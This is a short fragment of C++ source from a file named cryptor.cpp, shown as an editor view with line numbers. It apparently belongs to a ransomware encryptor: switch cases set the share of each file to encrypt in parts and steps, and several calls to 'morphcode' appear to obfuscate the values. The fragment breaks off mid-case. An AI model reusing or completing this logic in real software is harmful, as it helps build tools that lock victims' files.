 cryptor.cpp ×
1006 ¤¬
1007 » case 20:¤¬
1008 » » PartSize = (FileInfo->FileSize / 100) * 7;¤¬
1009 » » morphcode(PartSize);¤¬
1010 » » StepsCount = 3;¤¬
1011 » » StepSize = (FileInfo->FileSize - (PartSize * 3)) / 2;¤¬
1012 » » morphcode(StepSize);¤¬
1013 » » break;¤¬
1014 ¤¬
1015 » case 25:¤¬
1016 » » PartSize = (FileInfo->FileSize / 100) * 9;¤¬
1017 » » morphcode(PartSize);¤¬
1018 » » StepsCount = 3;¤¬
1019 » » StepSize = (FileInfo->FileSize - (PartSize * 3)) / 2;¤¬
1020 » » morphcode(StepSize);¤¬
1021 » » break;¤¬
1022 ¤¬
1023 » case 30:¤¬
1024 » » PartSize = (FileInfo->FileSize / 100) * 10;¤¬
1025 » » morphcode(PartSize);¤¬
1026 » » StepsCount = 3;¤¬
1027 » » StepSize = (FileInfo->FileSize - (PartSize * 3)) / 2;¤¬
1028